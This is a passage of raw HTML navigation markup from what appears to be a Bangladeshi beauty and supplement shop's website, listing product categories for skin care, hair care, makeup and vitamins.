href="https://agetune.com/product-category/vitamins-minerals/apple-cider-vinegar/" data-val="apple-cider-vinegar" data-title="Apple Cider Vinegar" >Apple Cider Vinegar</a></li><li class="cat-item cat-item-397"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/beauty-vitamins/" data-val="beauty-vitamins" data-title="Beauty Vitamins" >Beauty Vitamins</a></li><li class="cat-item cat-item-401"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/better-health/" data-val="better-health" data-title="Better Health" >Better Health</a></li><li class="cat-item cat-item-391"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/bone-joint/" data-val="bone-joint" data-title="Bone &amp; Joint" >Bone &amp; Joint</a></li><li class="cat-item cat-item-386"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/codliver-oil/" data-val="codliver-oil" data-title="Codliver Oil" >Codliver Oil</a></li><li class="cat-item cat-item-390"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/echinacea/" data-val="echinacea" data-title="Echinacea" >Echinacea</a></li><li class="cat-item cat-item-395"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/ginkgo-biloba/" data-val="ginkgo-biloba" data-title="Ginkgo Biloba" >Ginkgo Biloba</a></li><li class="cat-item cat-item-393"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/ginseng/" data-val="ginseng" data-title="Ginseng" >Ginseng</a></li><li class="cat-item cat-item-396"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/herbal-extract/" data-val="herbal-extract" data-title="Herbal Extract" >Herbal Extract</a></li><li class="cat-item cat-item-394"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/maca/" data-val="maca" data-title="Maca" >Maca</a></li><li class="cat-item cat-item-402"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/milk-thistle/" data-val="milk-thistle" data-title="Milk Thistle" >Milk Thistle</a></li><li class="cat-item cat-item-389"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/multivitamin-minerals/" data-val="multivitamin-minerals" data-title="Multivitamin &amp; Minerals" >Multivitamin &amp; Minerals</a></li><li class="cat-item cat-item-398"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/mushroom/" data-val="mushroom" data-title="Mushroom" >Mushroom</a></li><li class="cat-item cat-item-387"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/omega-369/" data-val="omega-369" data-title="Omega 369" >Omega 369</a></li><li class="cat-item cat-item-399"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/saw-palmetto/" data-val="saw-palmetto" data-title="Saw Palmetto" >Saw Palmetto</a></li><li class="cat-item cat-item-392"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/vitamins/" data-val="vitamins" data-title="Vitamins" >Vitamins</a></li></ul></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="wd-header-cart wd-tools-element wd-design-8 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://agetune.com/agetune-cart/" title="Shopping cart">
<span class="wd-tools-inner">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0</bdi></span></span>
</span></span>
</a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-7 whb-u27c3v5qmvnt6s5m5qf1">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
<a href="https://agetune.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 179px;" loading="lazy" />	</a>
<a href="https://agetune.com/" class="wd-logo wd-sticky-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 179px;" />		</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-1349l9avr0y0au0tz5bk" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-agetune-desktop-menu" class="menu wd-nav wd-nav-vertical wd-design-with-bg"><li id="menu-item-10305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10305 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://agetune.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="10314" class="elementor elementor-10314"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5edf13b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5edf13b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c1319a" data-id="4c1319a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7f5c96a elementor-widget elementor-widget-wd_extra_menu_list" data-id="7f5c96a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/">
Face
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/ampoule/">
Ampoule
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/cleansing-balm/">
Cleansing Balm
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/cleansing-oil/">
Cleansing Oil
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/cleansing-pad/">
Cleansing Pad
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/cleansing-water/">
Cleansing Water
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/day-and-night-cream/">
Day and Night Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/day-cream/">
Day Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-care-face/emulsion/">
Emulsion
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/essence/">
Essence
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/face-hair-removal-cream/">
Face Hair Removal Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/face-soap/">
Face Soap
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/facewash-cleanser/">
Facewash / Cleanser
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/gel-cream/">
Gel Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/kit-set/">
Kit Set
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/lip-balm/">
Lip Balm
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-care-face/lotion/">
Lotion
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/mask/">
Mask
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/moisturizer/">
Moisturizer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/night-cream/">
Night Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/patch/">
Patch
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/peeling-gel/">
Peeling Gel
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/scrub/">
Scrub
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/serum/">
Serum
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/sheet-mask/">
Sheet Mask
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/soothing-gel/">
Soothing Gel
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/spot-removal-cream/">
Spot Removal Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/toner/">
Toner
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-25cbcc6" data-id="25cbcc6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8bc5c6e elementor-widget elementor-widget-wd_extra_menu_list" data-id="8bc5c6e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/">
Body
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-butter/">
Body Butter
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-hair-removal/">
Body Hair Removal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-lotion/">
Body Lotion
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-scrub/">
Body Scrub
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-soap/">
Body Soap
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-strech-mark-removal/">
Body Strech Mark Removal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-whitening/">
Body Whitening
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/shower-gel/">
Shower gel
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-spray/">
Body Spray
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/body/body-wash/">
Body Wash
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-3d46174 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3d46174" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/eye-care/">
Eye Care
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/eye-care/eye-cream/">
Eye Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/eye-care/eye-patch/">
Eye Patch
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/eye-care/eye-serum/">
Eye Serum
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-800de9d" data-id="800de9d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e03a9b9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e03a9b9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/">
Skin Concern
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/acne/">
Acne
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/anti-aging-wrinkles/">
Anti-aging / Wrinkles
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/blackhead-whitehead/">
Blackhead / Whitehead
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/brightening/">
Brightening
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/damaged-skin/">
Damaged Skin
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/dryness-hydration/">
Dryness / Hydration
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/oil-control/">
Oil Control
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/pigmentation/">
Pigmentation
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/pore/">
Pore
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-concern/redness/">
Redness
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-55e3f48 elementor-widget elementor-widget-wd_extra_menu_list" data-id="55e3f48" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/hand-and-feet/">
Hand and Feet
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/hand-and-feet/foot-cream/">
Foot Cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/hand-and-feet/hand-cream/">
Hand Cream
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac3f521" data-id="ac3f521" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-68b9f12 elementor-widget elementor-widget-wd_extra_menu_list" data-id="68b9f12" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/">
Skin Type
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/combination/">
Combination
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/dry/">
Dry
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/normal/">
Normal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/oily/">
Oily
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/skin-type/sensitive/">
Sensitive
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-e41a03d elementor-widget elementor-widget-wd_extra_menu_list" data-id="e41a03d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/sun-protection/">
Sun Protection
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/sun-protection/makeup-with-spf/">
Makeup with SPF
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/sun-protection/sunscreen/">
Sunscreen
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/sun-protection/sun-stick/">
Sun Stick
</a></li></ul></li></ul></div></div></div></div></div></section></div></div></div></li><li id="menu-item-10306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10306 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://agetune.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="10309" class="elementor elementor-10309"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8a38e04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a38e04" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c9319af" data-id="c9319af" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-24bbf49 elementor-widget elementor-widget-wd_extra_menu_list" data-id="24bbf49" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/">
Hair
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/conditioner/">
Conditioner
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-mask/">
Hair Mask
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-oil/">
Hair Oil
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-serum/">
Hair Serum
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-spray/">
Hair Spray
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-tonic/">
Hair Tonic
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/shampoo/">
Shampoo
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair/hair-lotion/">
Hair Lotion
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f192198" data-id="f192198" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b272e5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5b272e5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/">
Hair Concern
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/dandruff/">
Dandruff
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/dryness/">
Dryness
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/hairfall/">
Hairfall
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/hair-care/hair-concern/split-ends/">
Split Ends
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cf727f8" data-id="cf727f8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cbe495a elementor-widget elementor-widget-wd_extra_menu_list" data-id="cbe495a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="#">
Hair Care Brands
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/xhc/">
XHC
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/boots/">
BOOTS
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/tresemme/">
Tresemme
</a></li></ul></li></ul></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ef69c58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef69c58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bf1abb3" data-id="bf1abb3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43b6842" data-id="43b6842" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></li><li id="menu-item-10307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10307 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://agetune.com/product-category/makeup/" class="woodmart-nav-link"><span class="nav-link-text">Makeup</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="11974" class="elementor elementor-11974"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-43aac77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43aac77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-81e4e5f" data-id="81e4e5f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-background-overlay"></div><div class="elementor-element elementor-element-6d22c63 elementor-widget elementor-widget-wd_extra_menu_list" data-id="6d22c63" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
Face
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/bb-cream/">
BB cream
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/blush/">
Blush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/blush-palette/">
Blush Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/bronzer/">
Bronzer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/color-corrector/">
Color Corrector
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/powder/">
Compact &amp; Pressed Powder
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/concealer/">
Concealer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/contour-palette/">
Contour Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/face-palette/">
Face Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/fixer-face-makeup/">
Fixer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/foundation/">
Foundation
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/glitter-palette/">
Glitter Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/highlighter/">
Highlighter
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/highlighter-palette/">
Highlighter Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/illuminator/">
Illuminator
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/powder/">
Loose Powder
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Makeup Remover
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/makeup-sponge/">
Makeup Sponge
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/powder/">
Powder
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/primer/">
Primer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/primer-serum/">
Primer Serum
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/face-makeup/spray/">
Spray
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a7a85ac" data-id="a7a85ac" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ec2db elementor-widget elementor-widget-wd_extra_menu_list" data-id="f7ec2db" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
Eyes
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-makeup-remover/">
Eye Makeup Remover
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-pencil/">
Eye Pencil
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-powder/">
Eye Powder
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-primer/">
Eye Primer
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-shadow/">
Eye Shadow
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eye-shadow-palette/">
Eye Shadow Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eyebrow/">
Eyebrow
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eyelash-glue/">
Eyelash Glue
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/eyeliner/">
Eyeliner
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/fake-eye-lashes/">
Fake Eye Lashes
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/kajal/">
Kajal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/eye/mascara/">
Mascara
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1f5e156" data-id="1f5e156" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a843eff elementor-widget elementor-widget-wd_extra_menu_list" data-id="a843eff" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
lips
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/skin-care/face/lip-balm/">
Lip Balm
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Lip Gloss
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Lip Liner
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Lip Scrub
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/lips/lip-palette/">
Lip Palette
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/lips/lipstick/">
Lipstick
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/lips/liquid-lipstick/">
Liquid Lipstick
